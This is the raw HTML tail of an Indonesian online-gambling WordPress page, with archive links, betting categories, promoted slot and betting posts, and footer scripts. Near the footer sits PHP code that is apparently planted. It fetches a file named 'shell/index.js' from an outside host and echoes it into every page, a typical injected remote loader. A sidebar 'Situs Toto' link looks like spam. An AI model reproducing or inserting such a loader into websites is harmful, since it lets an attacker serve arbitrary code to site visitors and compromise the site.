	<li><a href='https://shmoozepoint.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shmoozepoint.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shmoozepoint.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://shmoozepoint.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://shmoozepoint.com/category/slot-online-gacor/">Slot Online Gacor</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://shmoozepoint.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657nf-os0mn-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/review-agen-situs-taruhan-bola-voli-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/review-agen-situs-taruhan-bola-voli-2025/" title="Permalink to: Review Agen Situs Taruhan Bola Voli 2025: Panduan Lengkap dan Terpercaya"> Review Agen Situs Taruhan Bola Voli 2025: Panduan Lengkap dan Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-15ds05-oubbb-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/slot-maxwin-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/slot-online-gacor/" alt="View all posts in Slot Online Gacor"> 
                                 Slot Online Gacor
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/slot-maxwin-terpercaya/" title="Permalink to: Slot Maxwin Terpercaya: Panduan Lengkap untuk Memaksimalkan Kemenangan Anda"> Slot Maxwin Terpercaya: Panduan Lengkap untuk Memaksimalkan Kemenangan Anda</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-15drz1-hozx8-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/maxwin-slot-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/slot-online-gacor/" alt="View all posts in Slot Online Gacor"> 
                                 Slot Online Gacor
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/maxwin-slot-gacor/" title="Permalink to: Maxwin Slot Gacor: Strategi Menang Besar di Permainan Slot Online"> Maxwin Slot Gacor: Strategi Menang Besar di Permainan Slot Online</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-15drxz-cakid-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/slot-online-maxwin/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/slot-online-gacor/" alt="View all posts in Slot Online Gacor"> 
                                 Slot Online Gacor
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/slot-online-maxwin/" title="Permalink to: Slot Online Maxwin: Rahasia Memenangkan Permainan Slot Terbaik"> Slot Online Maxwin: Rahasia Memenangkan Permainan Slot Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Basket</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://shmoozepoint.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shmoozepoint.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shmoozepoint.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e786a075831b4d639259605218ee9653","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>